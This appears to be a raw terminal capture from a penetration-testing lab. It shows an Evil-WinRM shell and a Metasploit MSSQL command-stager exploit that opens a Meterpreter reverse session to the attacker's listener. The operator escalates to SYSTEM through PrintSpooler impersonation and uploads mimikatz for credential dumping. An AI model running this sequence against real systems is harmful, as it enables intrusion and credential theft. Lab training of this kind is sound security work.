 *Evil-WinRM* PS C:\Users\Public> dir
Directory: C:\Users\Public
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        10/6/2021   3:38 PM                Documents
d-r---        9/15/2018   2:19 AM                Downloads
d-r---        9/15/2018   2:19 AM                Music
d-r---        9/15/2018   2:19 AM                Pictures
d-r---        9/15/2018   2:19 AM                Videos
-a----        2/20/2025   1:51 AM        1355264 mimikatz.exe
*Evil-WinRM* PS C:\Users\Public>
[*] 172.16.7.60:1433 - Command Stager progress -  89.43% done (91439/102246 bytes)
[*] 172.16.7.60:1433 - Command Stager progress -  90.90% done (92938/102246 bytes)
[*] 172.16.7.60:1433 - Command Stager progress -  92.36% done (94437/102246 bytes)
[*] 172.16.7.60:1433 - Command Stager progress -  93.83% done (95936/102246 bytes)
[*] 172.16.7.60:1433 - Command Stager progress -  95.29% done (97435/102246 bytes)
[*] 172.16.7.60:1433 - Command Stager progress -  96.76% done (98934/102246 bytes)
[*] 172.16.7.60:1433 - Command Stager progress -  98.19% done (100400/102246 bytes)
[*] 172.16.7.60:1433 - Command Stager progress -  99.59% done (101827/102246 bytes)
[*] Sending stage (175174 bytes) to 172.16.7.60
[*] 172.16.7.60:1433 - Command Stager progress - 100.00% done (102246/102246 bytes)
[*] Meterpreter session 1 opened (172.16.7.240:4444 -> 172.16.7.60:49709 ) at 2025-02-20 02:48:51 -0500
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > upload /home/htb-student/mimikatz.exe C:\\Users\\Public
[*] uploading  : /home/htb-student/mimikatz.exe -> C:\Users\Public
[*] uploaded   : /home/htb-student/mimikatz.exe -> C:\Users\Public\mimikatz.exe
meterpreter >